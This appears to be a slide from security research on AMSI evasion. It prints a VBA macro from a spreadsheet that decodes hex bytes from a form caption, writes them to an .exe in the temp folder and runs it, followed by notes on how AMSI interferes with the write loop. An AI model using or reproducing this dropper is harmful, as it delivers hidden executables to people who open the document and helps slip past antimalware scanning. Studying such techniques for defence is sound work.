 • Study Case
Data Injection
Initiali_test.xls - Module1 (Code)
(General)
test
get_hexa = UserForm1.dataset.Caption
Debug.Print (get_hexa)
newPath = get_tmpFolder
newPath = newPath & "\hohohohohohohohohoho.exe"
'set_newFile = fso.Create
Dim b As Variant
Dim nFileNum As Integer
Dim sFilename As String
strBytes = get_hexa
sFilename = newPath
nFileNum = FreeFile
Open sFilename For Binary Lock Read Write As #nFileNum
For Each b In Split(strBytes)
' No byte position is specified so writing begins at byte 1
Put #nFileNum, , CByte("&h" & b)
Next
Close #nFileNum
'Debug.Print (newPath)
Call Shell(newPath)
End Sub
Before researching, I thought this logic would
be ignored by the AMSI module. In other
words, I thought that the AMSI module would
detect the progress of this module and
prevent it from running.
The route of malicious code is specified by the argument
'newPath' in the 'Call Shell' function. This function will not
work if the AMSI bypass is not successful.
AMSI module interferes with the repetitive loop located in
the red box.